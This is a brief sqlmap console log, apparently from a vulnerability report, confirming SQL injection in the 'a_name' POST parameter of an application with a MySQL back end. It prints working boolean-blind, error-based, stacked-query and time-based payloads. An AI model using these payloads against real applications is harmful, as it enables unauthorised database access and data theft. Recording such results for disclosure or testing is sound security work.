 [03:51:50] [INFO] parsing HTTP request from '2.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[03:51:54] [WARNING] provided parameter 'token_user' appears to be 'hex' encoded
Cookie parameter 'token_user' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[03:51:55] [INFO] resuming back-end DBMS 'mysql'
[03:51:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=add&a_name=admin' AND 9205=9205 AND 'DaUm'='DaUm
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: act=add&a_name=admin' AND GTID_SUBSET(CONCAT(0×7171627a71,(SELECT (ELT(1045=1045,1))),0×716b767171),1045) AND 'AnbC'='AnbC
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: act=add&a_name=admin';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: act=add&a_name=admin' AND SLEEP(5) AND 'abbG'='abbG
---